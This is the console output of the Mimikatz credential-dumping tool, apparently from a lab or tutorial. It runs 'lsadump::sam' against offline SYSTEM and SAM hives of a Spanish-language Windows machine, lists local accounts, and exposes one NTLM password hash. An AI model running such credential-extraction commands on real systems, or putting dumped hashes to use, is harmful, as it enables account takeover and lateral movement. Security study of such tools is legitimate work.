 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Nov 16 2018 09:15:10
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                      with 21 modules * * */
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain :
SysKey :
Local SID :
SAMKey :
RID  : 000001f4 (500)
User : Administrador
LM   :
NTLM :
RID  : 000001f5 (501)
User : Invitado
LM   :
NTLM :
RID  : 000001f7 (503)
User : DefaultAccount
LM   :
NTLM :
RID  : 000001f8 (504)
User :
LM   :
NTLM :
RID  : 000003f2 (1010)
User :
LM   :
NTLM :
RID  : 000003f3 (1011)
User :
LM   :
NTLM :
RID  : 000003f4 (1012)
User : usuarionuevo
LM   :
NTLM : a5806d2b2151f4c14bb5b7a23a15de09